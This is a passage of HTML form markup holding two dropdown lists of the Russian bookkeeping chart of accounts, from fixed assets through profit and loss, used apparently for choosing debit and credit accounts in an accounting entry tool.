      	 <option data-alternative-spellings="41-3 - Тара под товаром и порожняя"   
     value="115">41-3 - Тара под товаром и порожняя</option>
      	 <option data-alternative-spellings="41-4 - Покупные изделия"   
     value="116">41-4 - Покупные изделия</option>
      	 <option data-alternative-spellings="42 - Торговая наценка"   
     value="192">42 - Торговая наценка</option>
      	 <option data-alternative-spellings="43 - Готовая продукция"   
     value="52">43 - Готовая продукция</option>
      	 <option data-alternative-spellings="44 - Расходы на продажу"   
     value="53">44 - Расходы на продажу</option>
      	 <option data-alternative-spellings="44-1 - Издержки обращения, относящиеся к оптовой продаже товаров"   
     value="193">44-1 - Издержки обращения, относящиеся к оптовой продаже товаров</option>
      	 <option data-alternative-spellings="44-2 - Издержки обращения, относящиеся к розничной продаже товаров "   
     value="194">44-2 - Издержки обращения, относящиеся к розничной продаже товаров </option>
      	 <option data-alternative-spellings="45 - Товары отгруженные"   
     value="54">45 - Товары отгруженные</option>
      	 <option data-alternative-spellings="46 - Выполненные этапы по незавершенным работам"   
     value="55">46 - Выполненные этапы по незавершенным работам</option>
      	 <option data-alternative-spellings="50 - Касса"   
     value="56">50 - Касса</option>
      	 <option data-alternative-spellings="50-1 - Касса организации"   
     value="117">50-1 - Касса организации</option>
      	 <option data-alternative-spellings="50-2 - Операционная касса"   
     value="118">50-2 - Операционная касса</option>
      	 <option data-alternative-spellings="50-3 - Денежные документы"   
     value="119">50-3 - Денежные документы</option>
      	 <option data-alternative-spellings="51 - Расчетные счета"   
     value="57">51 - Расчетные счета</option>
      	 <option data-alternative-spellings="52 - Валютные счета"   
     value="58">52 - Валютные счета</option>
      	 <option data-alternative-spellings="55 - Специальные счета в банках"   
     value="59">55 - Специальные счета в банках</option>
      	 <option data-alternative-spellings="55-1 - Аккредитивы"   
     value="120">55-1 - Аккредитивы</option>
      	 <option data-alternative-spellings="55-2 - Чековые книжки"   
     value="121">55-2 - Чековые книжки</option>
      	 <option data-alternative-spellings="55-3 - Депозитные счета"   
     value="122">55-3 - Депозитные счета</option>
      	 <option data-alternative-spellings="57 - Переводы в пути	"   
     value="60">57 - Переводы в пути	</option>
      	 <option data-alternative-spellings="58 - Финансовые вложения"   
     value="61">58 - Финансовые вложения</option>
      	 <option data-alternative-spellings="58-1 - Паи и акции"   
     value="123">58-1 - Паи и акции</option>
      	 <option data-alternative-spellings="58-2 - Долговые ценные бумаги"   
     value="124">58-2 - Долговые ценные бумаги</option>
      	 <option data-alternative-spellings="58-3 - Предоставленные займы"   
     value="125">58-3 - Предоставленные займы</option>
      	 <option data-alternative-spellings="58-4 - Вклады по договору простого товарищества"   
     value="126">58-4 - Вклады по договору простого товарищества</option>
      	 <option data-alternative-spellings="59 - Резервы под обесценение финансовых вложений"   
     value="62">59 - Резервы под обесценение финансовых вложений</option>
      	 <option data-alternative-spellings="60 - Расчеты с поставщиками и подрядчиками"   
     value="63">60 - Расчеты с поставщиками и подрядчиками</option>
      	 <option data-alternative-spellings="60-1 - Краткосрочные кредиты банков в нaциональной валюте"   
     value="197">60-1 - Краткосрочные кредиты банков в нaциональной валюте</option>
      	 <option data-alternative-spellings="60-2 - Краткосрочные кредиты банков в иноcтранной валюте"   
     value="198">60-2 - Краткосрочные кредиты банков в иноcтранной валюте</option>
      	 <option data-alternative-spellings="62 - Расчеты с покупателями и заказчиками"   
     value="64">62 - Расчеты с покупателями и заказчиками</option>
      	 <option data-alternative-spellings="63 - Резервы по сомнительным долгам"   
     value="65">63 - Резервы по сомнительным долгам</option>
      	 <option data-alternative-spellings="66 - Расчеты по краткосрочным кредитам и займам"   
     value="66">66 - Расчеты по краткосрочным кредитам и займам</option>
      	 <option data-alternative-spellings="67 - Расчеты по долгосрочным кредитам и займам"   
     value="67">67 - Расчеты по долгосрочным кредитам и займам</option>
      	 <option data-alternative-spellings="68 НДФЛ - Расчеты по налогам и сборам"   
     value="196">68 НДФЛ - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-Налог на прибыль - Расчеты по налогам и сборам"   
     value="171">68-Налог на прибыль - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-Налог с продаж - Расчеты по налогам и сборам"   
     value="172">68-Налог с продаж - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-НДС - Расчеты по налогам и сборам"   
     value="68">68-НДС - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-НПАД - Расчеты по налогам и сборам"   
     value="170">68-НПАД - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="69 - Расчеты по социальному страхованию и обеспечению"   
     value="69">69 - Расчеты по социальному страхованию и обеспечению</option>
      	 <option data-alternative-spellings="69-1 - Расчеты по социальному страхованию"   
     value="127">69-1 - Расчеты по социальному страхованию</option>
      	 <option data-alternative-spellings="69-2 - Расчеты по пенсионному обеспечению"   
     value="128">69-2 - Расчеты по пенсионному обеспечению</option>
      	 <option data-alternative-spellings="69-3 - Расчеты по обязательному медицинскому страхованию"   
     value="129">69-3 - Расчеты по обязательному медицинскому страхованию</option>
      	 <option data-alternative-spellings="70 - Расчеты с персоналом по оплате труда"   
     value="70">70 - Расчеты с персоналом по оплате труда</option>
      	 <option data-alternative-spellings="71 - Расчеты с подотчетными лицами"   
     value="71">71 - Расчеты с подотчетными лицами</option>
      	 <option data-alternative-spellings="73 - Расчеты с персоналом по прочим операциям"   
     value="72">73 - Расчеты с персоналом по прочим операциям</option>
      	 <option data-alternative-spellings="73-1 - Расчеты по предоставленным займам"   
     value="130">73-1 - Расчеты по предоставленным займам</option>
      	 <option data-alternative-spellings="73-2 - Расчеты по возмещению материального ущерба"   
     value="131">73-2 - Расчеты по возмещению материального ущерба</option>
      	 <option data-alternative-spellings="75 - Расчеты с учредителями"   
     value="73">75 - Расчеты с учредителями</option>
      	 <option data-alternative-spellings="75-1 - Расчеты по вкладам в уставный (складочный) капитал "   
     value="132">75-1 - Расчеты по вкладам в уставный (складочный) капитал </option>
      	 <option data-alternative-spellings="75-2 - Расчеты по выплате доходов"   
     value="133">75-2 - Расчеты по выплате доходов</option>
      	 <option data-alternative-spellings="76 - Расчеты с разными дебиторами и кредиторами"   
     value="74">76 - Расчеты с разными дебиторами и кредиторами</option>
      	 <option data-alternative-spellings="76-1 - Расчеты по имущественному и личному страхованию"   
     value="134">76-1 - Расчеты по имущественному и личному страхованию</option>
      	 <option data-alternative-spellings="76-2 - Расчеты по претензиям"   
     value="135">76-2 - Расчеты по претензиям</option>
      	 <option data-alternative-spellings="76-3 - Расчеты по причитающимся дивидендам и другим доходам"   
     value="136">76-3 - Расчеты по причитающимся дивидендам и другим доходам</option>
      	 <option data-alternative-spellings="76-4 - Расчеты по депонированным суммам"   
     value="137">76-4 - Расчеты по депонированным суммам</option>
      	 <option data-alternative-spellings="76-5 - Расчеты с дебиторами и кредиторами"   
     value="154">76-5 - Расчеты с дебиторами и кредиторами</option>
      	 <option data-alternative-spellings="77 - Отложенные налоговые обязательства"   
     value="75">77 - Отложенные налоговые обязательства</option>
      	 <option data-alternative-spellings="79 - Внутрихозяйственные расчеты"   
     value="76">79 - Внутрихозяйственные расчеты</option>
      	 <option data-alternative-spellings="79-1 - Расчеты по выделенному имуществу"   
     value="138">79-1 - Расчеты по выделенному имуществу</option>
      	 <option data-alternative-spellings="79-2 - Расчеты по текущим операциям"   
     value="139">79-2 - Расчеты по текущим операциям</option>
      	 <option data-alternative-spellings="79-3 - Расчеты по договору доверительного управления имуществом"   
     value="140">79-3 - Расчеты по договору доверительного управления имуществом</option>
      	 <option data-alternative-spellings="80 - Уставный капитал"   
     value="77">80 - Уставный капитал</option>
      	 <option data-alternative-spellings="81 - Собственные акции (доли)"   
     value="78">81 - Собственные акции (доли)</option>
      	 <option data-alternative-spellings="82 - Резервный капитал"   
     value="79">82 - Резервный капитал</option>
      	 <option data-alternative-spellings="83 - Добавочный капитал"   
     value="80">83 - Добавочный капитал</option>
      	 <option data-alternative-spellings="84 - Нераспределенная прибыль (непокрытый убыток)"   
     value="81">84 - Нераспределенная прибыль (непокрытый убыток)</option>
      	 <option data-alternative-spellings="86 - Целевое финансирование"   
     value="82">86 - Целевое финансирование</option>
      	 <option data-alternative-spellings="90 - Продажи"   
     value="83">90 - Продажи</option>
      	 <option data-alternative-spellings="90-1 - Выручка"   
     value="141">90-1 - Выручка</option>
      	 <option data-alternative-spellings="90-2 - Себестоимость продаж"   
     value="142">90-2 - Себестоимость продаж</option>
      	 <option data-alternative-spellings="90-3 - Налог на добавленную стоимость"   
     value="143">90-3 - Налог на добавленную стоимость</option>
      	 <option data-alternative-spellings="90-4 - Акцизы"   
     value="144">90-4 - Акцизы</option>
      	 <option data-alternative-spellings="90-5 - Экспортные пошлины"   
     value="145">90-5 - Экспортные пошлины</option>
      	 <option data-alternative-spellings="90-9 - Прибыль / убыток от продаж"   
     value="146">90-9 - Прибыль / убыток от продаж</option>
      	 <option data-alternative-spellings="91 - Прочие доходы и расходы"   
     value="84">91 - Прочие доходы и расходы</option>
      	 <option data-alternative-spellings="91-1 - Прочие доходы"   
     value="147">91-1 - Прочие доходы</option>
      	 <option data-alternative-spellings="91-2 - Прочие расходы"   
     value="148">91-2 - Прочие расходы</option>
      	 <option data-alternative-spellings="91-3 - Налог на добавленную стоимость"   
     value="182">91-3 - Налог на добавленную стоимость</option>
      	 <option data-alternative-spellings="91-9 - Сальдо прочих доходов и расходов"   
     value="149">91-9 - Сальдо прочих доходов и расходов</option>
      	 <option data-alternative-spellings="94 - Недостачи и потери от порчи ценностей"   
     value="85">94 - Недостачи и потери от порчи ценностей</option>
      	 <option data-alternative-spellings="96 - Резервы предстоящих расходов"   
     value="86">96 - Резервы предстоящих расходов</option>
      	 <option data-alternative-spellings="97 - Расходы будущих периодов"   
     value="87">97 - Расходы будущих периодов</option>
      	 <option data-alternative-spellings="98 - Доходы будущих периодов"   
     value="88">98 - Доходы будущих периодов</option>
      	 <option data-alternative-spellings="98-1 - Доходы, полученные в счет будущих периодов"   
     value="150">98-1 - Доходы, полученные в счет будущих периодов</option>
      	 <option data-alternative-spellings="98-2 - Безвозмездные поступления"   
     value="151">98-2 - Безвозмездные поступления</option>
      	 <option data-alternative-spellings="98-3 - Предстоящие поступления задолженности по недостачам, выявленным за прошлые годы"   
     value="152">98-3 - Предстоящие поступления задолженности по недостачам, выявленным за прошлые годы</option>
      	 <option data-alternative-spellings="98-4 - Разница между суммой, подлежащей взысканию с виновных лиц, и стоимостью по недостачам ценностей"   
     value="153">98-4 - Разница между суммой, подлежащей взысканию с виновных лиц, и стоимостью по недостачам ценностей</option>
      	 <option data-alternative-spellings="99 - Прибыли и убытки"   
     value="89">99 - Прибыли и убытки</option>

       

</select>
     <span class="small_pre">Кт</span>
     <select name="D" class="D" style="width:35px; font-size:18px;" title="Кредит">	
 

<option value="0"></option>

      	<option data-alternative-spellings="001 - Арендованные основные средства"   
     value="158">001 - Арендованные основные средства</option>
      	 <option data-alternative-spellings="002 - Товарно-материальные ценности, принятые на ответственное хранение"   
     value="159">002 - Товарно-материальные ценности, принятые на ответственное хранение</option>
      	 <option data-alternative-spellings="003 - Материалы, принятые в переработку"   
     value="161">003 - Материалы, принятые в переработку</option>
      	 <option data-alternative-spellings="004 - Товары, принятые на комиссию"   
     value="162">004 - Товары, принятые на комиссию</option>
      	 <option data-alternative-spellings="005 - Оборудование, принятое для монтажа"   
     value="163">005 - Оборудование, принятое для монтажа</option>
      	 <option data-alternative-spellings="006 - Бланки строгой отчетности"   
     value="164">006 - Бланки строгой отчетности</option>
      	 <option data-alternative-spellings="007 - Списанная в убыток задолженность неплатежеспособных дебиторов"   
     value="165">007 - Списанная в убыток задолженность неплатежеспособных дебиторов</option>
      	 <option data-alternative-spellings="008 - Обеспечения обязательств и платежей полученные"   
     value="166">008 - Обеспечения обязательств и платежей полученные</option>
      	 <option data-alternative-spellings="009 - Обеспечения обязательств и платежей выданные"   
     value="167">009 - Обеспечения обязательств и платежей выданные</option>
      	 <option data-alternative-spellings="01 - Основные средства        "   
     value="30">01 - Основные средства        </option>
      	 <option data-alternative-spellings="001-11 - Выбытие основных средств"   
     value="175">001-11 - Выбытие основных средств</option>
      	 <option data-alternative-spellings="010 - Износ основных средств"   
     value="168">010 - Износ основных средств</option>
      	 <option data-alternative-spellings="011 - Основные средства, сданные в аренду"   
     value="169">011 - Основные средства, сданные в аренду</option>
      	 <option data-alternative-spellings="012 - Нематериальные активы, полученные в пользование"   
     value="186">012 - Нематериальные активы, полученные в пользование</option>
      	 <option data-alternative-spellings="013 - Инвентарь и  хозяйственные. принадлежности, переданные в эксплуатацию "   
     value="189">013 - Инвентарь и  хозяйственные. принадлежности, переданные в эксплуатацию </option>
      	 <option data-alternative-spellings="02 - Амортизация основных средств "   
     value="32">02 - Амортизация основных средств </option>
      	 <option data-alternative-spellings="03 - Доходные вложения в материальные ценности  "   
     value="31">03 - Доходные вложения в материальные ценности  </option>
      	 <option data-alternative-spellings="04 - Нематериальные активы"   
     value="33">04 - Нематериальные активы</option>
      	 <option data-alternative-spellings="05 - Амортизация нематериальных активов "   
     value="34">05 - Амортизация нематериальных активов </option>
      	 <option data-alternative-spellings="07 - Оборудование к установке "   
     value="35">07 - Оборудование к установке </option>
      	 <option data-alternative-spellings="08 - Вложения во внеоборотные активы"   
     value="37">08 - Вложения во внеоборотные активы</option>
      	 <option data-alternative-spellings="08-1 - Приобретение земельных участков"   
     value="92">08-1 - Приобретение земельных участков</option>
      	 <option data-alternative-spellings="08-2 - Приобретение объектов природопользования"   
     value="93">08-2 - Приобретение объектов природопользования</option>
      	 <option data-alternative-spellings="08-3 - Строительство объектов основных средств"   
     value="94">08-3 - Строительство объектов основных средств</option>
      	 <option data-alternative-spellings="08-4 - Приобретение объектов основных средств"   
     value="95">08-4 - Приобретение объектов основных средств</option>
      	 <option data-alternative-spellings="08-5 - Приобретение нематериальных активов"   
     value="96">08-5 - Приобретение нематериальных активов</option>
      	 <option data-alternative-spellings="08-6 - Перевод молодняка животных в основное стадо"   
     value="97">08-6 - Перевод молодняка животных в основное стадо</option>
      	 <option data-alternative-spellings="08-7 - Приобретение взрослых животных"   
     value="98">08-7 - Приобретение взрослых животных</option>
      	 <option data-alternative-spellings="08-8 - Приобретение материальных ценностей с целью получения дохода"   
     value="184">08-8 - Приобретение материальных ценностей с целью получения дохода</option>
      	 <option data-alternative-spellings="09 - Отложенные налоговые активы"   
     value="38">09 - Отложенные налоговые активы</option>
      	 <option data-alternative-spellings="10 - Материалы  "   
     value="39">10 - Материалы  </option>
      	 <option data-alternative-spellings="10-1 - Сырье и материалы"   
     value="99">10-1 - Сырье и материалы</option>
      	 <option data-alternative-spellings="010-10 - Специальная оснастка и специальная одежда на складе"   
     value="108">010-10 - Специальная оснастка и специальная одежда на складе</option>
      	 <option data-alternative-spellings="010-11 - Специальная оснастка и специальная одежда в эксплуатации"   
     value="109">010-11 - Специальная оснастка и специальная одежда в эксплуатации</option>
      	 <option data-alternative-spellings="10-2 - Покупные полуфабрикаты и комплектующие изделия, конструкции и детали"   
     value="100">10-2 - Покупные полуфабрикаты и комплектующие изделия, конструкции и детали</option>
      	 <option data-alternative-spellings="10-3 - Топливо"   
     value="101">10-3 - Топливо</option>
      	 <option data-alternative-spellings="10-4 - Тара и тарные материалы"   
     value="102">10-4 - Тара и тарные материалы</option>
      	 <option data-alternative-spellings="10-5 - Запасные части"   
     value="103">10-5 - Запасные части</option>
      	 <option data-alternative-spellings="10-6 - Прочие материалы"   
     value="104">10-6 - Прочие материалы</option>
      	 <option data-alternative-spellings="10-7 - Материалы, переданные в переработку на сторону"   
     value="105">10-7 - Материалы, переданные в переработку на сторону</option>
      	 <option data-alternative-spellings="10-8 - Строительные материалы"   
     value="106">10-8 - Строительные материалы</option>
      	 <option data-alternative-spellings="10-9 - Инвентарь и хозяйственные принадлежности"   
     value="107">10-9 - Инвентарь и хозяйственные принадлежности</option>
      	 <option data-alternative-spellings="11 - Животные на выращивании и откорме"   
     value="40">11 - Животные на выращивании и откорме</option>
      	 <option data-alternative-spellings="12 - Малоцен­ные и быстроизнашивающиеся предметы"   
     value="176">12 - Малоцен­ные и быстроизнашивающиеся предметы</option>
      	 <option data-alternative-spellings="12-1 - МБП в запасе"   
     value="177">12-1 - МБП в запасе</option>
      	 <option data-alternative-spellings="12-2 - МБП в эксплуатации"   
     value="178">12-2 - МБП в эксплуатации</option>
      	 <option data-alternative-spellings="13 - Износ ма­лоценных и быстроизнашивающихся предметов"   
     value="180">13 - Износ ма­лоценных и быстроизнашивающихся предметов</option>
      	 <option data-alternative-spellings="14 - Резервы под снижение стоимости материальных ценностей"   
     value="41">14 - Резервы под снижение стоимости материальных ценностей</option>
      	 <option data-alternative-spellings="15 - Заготовление и приобретение материальных ценностей"   
     value="42">15 - Заготовление и приобретение материальных ценностей</option>
      	 <option data-alternative-spellings="16 - Отклонение в стоимости материальных ценностей"   
     value="43">16 - Отклонение в стоимости материальных ценностей</option>
      	 <option data-alternative-spellings="19 - Налог на добавленную стоимость по приобретенным ценностям"   
     value="44">19 - Налог на добавленную стоимость по приобретенным ценностям</option>
      	 <option data-alternative-spellings="19-1 - Налог на добавленную стоимость при приобретении основных средств"   
     value="110">19-1 - Налог на добавленную стоимость при приобретении основных средств</option>
      	 <option data-alternative-spellings="19-2 - Налог на добавленную стоимость по приобретенным нематериальным активам"   
     value="111">19-2 - Налог на добавленную стоимость по приобретенным нематериальным активам</option>
      	 <option data-alternative-spellings="19-3 - Налог на добавленную стоимость по приобретенным материально-производственным запасам"   
     value="112">19-3 - Налог на добавленную стоимость по приобретенным материально-производственным запасам</option>
      	 <option data-alternative-spellings="19-4 - Налог на добавленную стоимость по приобретенным малоценным и быстроизнашивающимся предметам"   
     value="181">19-4 - Налог на добавленную стоимость по приобретенным малоценным и быстроизнашивающимся предметам</option>
      	 <option data-alternative-spellings="19-5 - НДС по осуществлению долгосрочных вложений"   
     value="185">19-5 - НДС по осуществлению долгосрочных вложений</option>
      	 <option data-alternative-spellings="20 - Основное производство"   
     value="45">20 - Основное производство</option>
      	 <option data-alternative-spellings="21 - Полуфабрикаты собственного производства"   
     value="46">21 - Полуфабрикаты собственного производства</option>
      	 <option data-alternative-spellings="23 - Вспомогательные производства"   
     value="47">23 - Вспомогательные производства</option>
      	 <option data-alternative-spellings="23-1 - Ремонтные мастерские"   
     value="190">23-1 - Ремонтные мастерские</option>
      	 <option data-alternative-spellings="23-2 - Ремонт зданий и сооружений"   
     value="191">23-2 - Ремонт зданий и сооружений</option>
      	 <option data-alternative-spellings="25 - Общепроизводственные расходы"   
     value="174">25 - Общепроизводственные расходы</option>
      	 <option data-alternative-spellings="26 - Общехозяйственные расходы"   
     value="173">26 - Общехозяйственные расходы</option>
      	 <option data-alternative-spellings="28 - Брак в производстве"   
     value="48">28 - Брак в производстве</option>
      	 <option data-alternative-spellings="29 - Обслуживающие производства и хозяйства"   
     value="49">29 - Обслуживающие производства и хозяйства</option>
      	 <option data-alternative-spellings="30-1 - Возведение временных (титульных) сооружений"   
     value="187">30-1 - Возведение временных (титульных) сооружений</option>
      	 <option data-alternative-spellings="30-2 - Возведение временных (нетитульных) сооружений"   
     value="188">30-2 - Возведение временных (нетитульных) сооружений</option>
      	 <option data-alternative-spellings="40 - Выпуск продукции (работ, услуг)"   
     value="50">40 - Выпуск продукции (работ, услуг)</option>
      	 <option data-alternative-spellings="41 - Товары"   
     value="51">41 - Товары</option>
      	 <option data-alternative-spellings="41-1 - Товары на складах"   
     value="113">41-1 - Товары на складах</option>
      	 <option data-alternative-spellings="41-2 - Товары в розничной торговле"   
     value="114">41-2 - Товары в розничной торговле</option>
      	 <option data-alternative-spellings="41-3 - Тара под товаром и порожняя"   
     value="115">41-3 - Тара под товаром и порожняя</option>
      	 <option data-alternative-spellings="41-4 - Покупные изделия"   
     value="116">41-4 - Покупные изделия</option>
      	 <option data-alternative-spellings="42 - Торговая наценка"   
     value="192">42 - Торговая наценка</option>
      	 <option data-alternative-spellings="43 - Готовая продукция"   
     value="52">43 - Готовая продукция</option>
      	 <option data-alternative-spellings="44 - Расходы на продажу"   
     value="53">44 - Расходы на продажу</option>
      	 <option data-alternative-spellings="44-1 - Издержки обращения, относящиеся к оптовой продаже товаров"   
     value="193">44-1 - Издержки обращения, относящиеся к оптовой продаже товаров</option>
      	 <option data-alternative-spellings="44-2 - Издержки обращения, относящиеся к розничной продаже товаров "   
     value="194">44-2 - Издержки обращения, относящиеся к розничной продаже товаров </option>
      	 <option data-alternative-spellings="45 - Товары отгруженные"   
     value="54">45 - Товары отгруженные</option>
      	 <option data-alternative-spellings="46 - Выполненные этапы по незавершенным работам"   
     value="55">46 - Выполненные этапы по незавершенным работам</option>
      	 <option data-alternative-spellings="50 - Касса"   
     value="56">50 - Касса</option>
      	 <option data-alternative-spellings="50-1 - Касса организации"   
     value="117">50-1 - Касса организации</option>
      	 <option data-alternative-spellings="50-2 - Операционная касса"   
     value="118">50-2 - Операционная касса</option>
      	 <option data-alternative-spellings="50-3 - Денежные документы"   
     value="119">50-3 - Денежные документы</option>
      	 <option data-alternative-spellings="51 - Расчетные счета"   
     value="57">51 - Расчетные счета</option>
      	 <option data-alternative-spellings="52 - Валютные счета"   
     value="58">52 - Валютные счета</option>
      	 <option data-alternative-spellings="55 - Специальные счета в банках"   
     value="59">55 - Специальные счета в банках</option>
      	 <option data-alternative-spellings="55-1 - Аккредитивы"   
     value="120">55-1 - Аккредитивы</option>
      	 <option data-alternative-spellings="55-2 - Чековые книжки"   
     value="121">55-2 - Чековые книжки</option>
      	 <option data-alternative-spellings="55-3 - Депозитные счета"   
     value="122">55-3 - Депозитные счета</option>
      	 <option data-alternative-spellings="57 - Переводы в пути	"   
     value="60">57 - Переводы в пути	</option>
      	 <option data-alternative-spellings="58 - Финансовые вложения"   
     value="61">58 - Финансовые вложения</option>
      	 <option data-alternative-spellings="58-1 - Паи и акции"   
     value="123">58-1 - Паи и акции</option>
      	 <option data-alternative-spellings="58-2 - Долговые ценные бумаги"   
     value="124">58-2 - Долговые ценные бумаги</option>
      	 <option data-alternative-spellings="58-3 - Предоставленные займы"   
     value="125">58-3 - Предоставленные займы</option>
      	 <option data-alternative-spellings="58-4 - Вклады по договору простого товарищества"   
     value="126">58-4 - Вклады по договору простого товарищества</option>
      	 <option data-alternative-spellings="59 - Резервы под обесценение финансовых вложений"   
     value="62">59 - Резервы под обесценение финансовых вложений</option>
      	 <option data-alternative-spellings="60 - Расчеты с поставщиками и подрядчиками"   
     value="63">60 - Расчеты с поставщиками и подрядчиками</option>
      	 <option data-alternative-spellings="60-1 - Краткосрочные кредиты банков в нaциональной валюте"   
     value="197">60-1 - Краткосрочные кредиты банков в нaциональной валюте</option>
      	 <option data-alternative-spellings="60-2 - Краткосрочные кредиты банков в иноcтранной валюте"   
     value="198">60-2 - Краткосрочные кредиты банков в иноcтранной валюте</option>
      	 <option data-alternative-spellings="62 - Расчеты с покупателями и заказчиками"   
     value="64">62 - Расчеты с покупателями и заказчиками</option>
      	 <option data-alternative-spellings="63 - Резервы по сомнительным долгам"   
     value="65">63 - Резервы по сомнительным долгам</option>
      	 <option data-alternative-spellings="66 - Расчеты по краткосрочным кредитам и займам"   
     value="66">66 - Расчеты по краткосрочным кредитам и займам</option>
      	 <option data-alternative-spellings="67 - Расчеты по долгосрочным кредитам и займам"   
     value="67">67 - Расчеты по долгосрочным кредитам и займам</option>
      	 <option data-alternative-spellings="68 НДФЛ - Расчеты по налогам и сборам"   
     value="196">68 НДФЛ - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-Налог на прибыль - Расчеты по налогам и сборам"   
     value="171">68-Налог на прибыль - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-Налог с продаж - Расчеты по налогам и сборам"   
     value="172">68-Налог с продаж - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-НДС - Расчеты по налогам и сборам"   
     value="68">68-НДС - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="68-НПАД - Расчеты по налогам и сборам"   
     value="170">68-НПАД - Расчеты по налогам и сборам</option>
      	 <option data-alternative-spellings="69 - Расчеты по социальному страхованию и обеспечению"   
     value="69">69 - Расчеты по социальному страхованию и обеспечению</option>
      	 <option data-alternative-spellings="69-1 - Расчеты по социальному страхованию"   
     value="127">69-1 - Расчеты по социальному страхованию</option>
      	 <option data-alternative-spellings="69-2 - Расчеты по пенсионному обеспечению"   
     value="128">69-2 - Расчеты по пенсионному обеспечению</option>
      	 <option data-alternative-spellings="69-3 - Расчеты по обязательному медицинскому страхованию"   
     value="129">69-3 - Расчеты по обязательному медицинскому страхованию</option>
      	 <option data-alternative-spellings="70 - Расчеты с персоналом по оплате труда"   
     value="70">70 - Расчеты с персоналом по оплате труда</option>
      	 <option data-alternative-spellings="71 - Расчеты с подотчетными лицами"   
     value="71">71 - Расчеты с подотчетными лицами</option>
      	 <option data-alternative-spellings="73 - Расчеты с персоналом по прочим операциям"   
     value="72">73 - Расчеты с персоналом по прочим операциям</option>
      	 <option data-alternative-spellings="73-1 - Расчеты по предоставленным займам"   
     value="130">73-1 - Расчеты по предоставленным займам</option>
      	 <option data-alternative-spellings="73-2 - Расчеты по возмещению материального ущерба"   
     value="131">73-2 - Расчеты по возмещению материального ущерба</option>
      	 <option data-alternative-spellings="75 - Расчеты с учредителями"   
     value="73">75 - Расчеты с учредителями</option>
      	 <option data-alternative-spellings="75-1 - Расчеты по вкладам в уставный (складочный) капитал "   
     value="132">75-1 - Расчеты по вкладам в уставный (складочный) капитал </option>
      	 <option data-alternative-spellings="75-2 - Расчеты по выплате доходов"   
     value="133">75-2 - Расчеты по выплате доходов</option>
      	 <option data-alternative-spellings="76 - Расчеты с разными дебиторами и кредиторами"   
     value="74">76 - Расчеты с разными дебиторами и кредиторами</option>
      	 <option data-alternative-spellings="76-1 - Расчеты по имущественному и личному страхованию"   
     value="134">76-1 - Расчеты по имущественному и личному страхованию</option>
      	 <option data-alternative-spellings="76-2 - Расчеты по претензиям"   
     value="135">76-2 - Расчеты по претензиям</option>
      	 <option data-alternative-spellings="76-3 - Расчеты по причитающимся дивидендам и другим доходам"   
     value="136">76-3 - Расчеты по причитающимся дивидендам и другим доходам</option>
      	 <option data-alternative-spellings="76-4 - Расчеты по депонированным суммам"   
     value="137">76-4 - Расчеты по депонированным суммам</option>
      	 <option data-alternative-spellings="76-5 - Расчеты с дебиторами и кредиторами"   
     value="154">76-5 - Расчеты с дебиторами и кредиторами</option>
      	 <option data-alternative-spellings="77 - Отложенные налоговые обязательства"   
     value="75">77 - Отложенные налоговые обязательства</option>
      	 <option data-alternative-spellings="79 - Внутрихозяйственные расчеты"   
     value="76">79 - Внутрихозяйственные расчеты</option>
      	 <option data-alternative-spellings="79-1 - Расчеты по выделенному имуществу"   
     value="138">79-1 - Расчеты по выделенному имуществу</option>
      	 <option data-alternative-spellings="79-2 - Расчеты по текущим операциям"   
     value="139">79-2 - Расчеты по текущим операциям</option>
      	 <option data-alternative-spellings="79-3 - Расчеты по договору доверительного управления имуществом"   
     value="140">79-3 - Расчеты по договору доверительного управления имуществом</option>
      	 <option data-alternative-spellings="80 - Уставный капитал"   
     value="77">80 - Уставный капитал</option>
      	 <option data-alternative-spellings="81 - Собственные акции (доли)"   
     value="78">81 - Собственные акции (доли)</option>
      	 <option data-alternative-spellings="82 - Резервный капитал"   
     value="79">82 - Резервный капитал</option>
      	 <option data-alternative-spellings="83 - Добавочный капитал"   
     value="80">83 - Добавочный капитал</option>
      	 <option data-alternative-spellings="84 - Нераспределенная прибыль (непокрытый убыток)"   
     value="81">84 - Нераспределенная прибыль (непокрытый убыток)</option>
      	 <option data-alternative-spellings="86 - Целевое финансирование"   
     value="82">86 - Целевое финансирование</option>
      	 <option data-alternative-spellings="90 - Продажи"   
     value="83">90 - Продажи</option>
      	 <option data-alternative-spellings="90-1 - Выручка"   
     value="141">90-1 - Выручка</option>
      	 <option data-alternative-spellings="90-2 - Себестоимость продаж"   
     value="142">90-2 - Себестоимость продаж</option>
      	 <option data-alternative-spellings="90-3 - Налог на добавленную стоимость"   
     value="143">90-3 - Налог на добавленную стоимость</option>
      	 <option data-alternative-spellings="90-4 - Акцизы"   
     value="144">90-4 - Акцизы</option>
      	 <option data-alternative-spellings="90-5 - Экспортные пошлины"   
     value="145">90-5 - Экспортные пошлины</option>
      	 <option data-alternative-spellings="90-9 - Прибыль / убыток от продаж"   
     value="146">90-9 - Прибыль / убыток от продаж</option>
      	 <option data-alternative-spellings="91 - Прочие доходы и расходы"   
     value="84">91 - Прочие доходы и расходы</option>
      	 <option data-alternative-spellings="91-1 - Прочие доходы"   
     value="147">91-1 - Прочие доходы</option>
      	 <option data-alternative-spellings="91-2 - Прочие расходы"   
     value="148">91-2 - Прочие расходы</option>
      	 <option data-alternative-spellings="91-3 - Налог на добавленную стоимость"   
     value="182">91-3 - Налог на добавленную стоимость</option>
      	 <option data-alternative-spellings="91-9 - Сальдо прочих доходов и расходов"   
     value="149">91-9 - Сальдо прочих доходов и расходов</option>
      	 <option data-alternative-spellings="94 - Недостачи и потери от порчи ценностей"   
     value="85">94 - Недостачи и потери от порчи ценностей</option>
      	 <option data-alternative-spellings="96 - Резервы предстоящих расходов"   
     value="86">96 - Резервы предстоящих расходов</option>
      	 <option data-alternative-spellings="97 - Расходы будущих периодов"   
     value="87">97 - Расходы будущих периодов</option>
      	 <option data-alternative-spellings="98 - Доходы будущих периодов"   
     value="88">98 - Доходы будущих периодов</option>
      	 <option data-alternative-spellings="98-1 - Доходы, полученные в счет будущих периодов"   
     value="150">98-1 - Доходы, полученные в счет будущих периодов</option>
      	 <option data-alternative-spellings="98-2 - Безвозмездные поступления"   
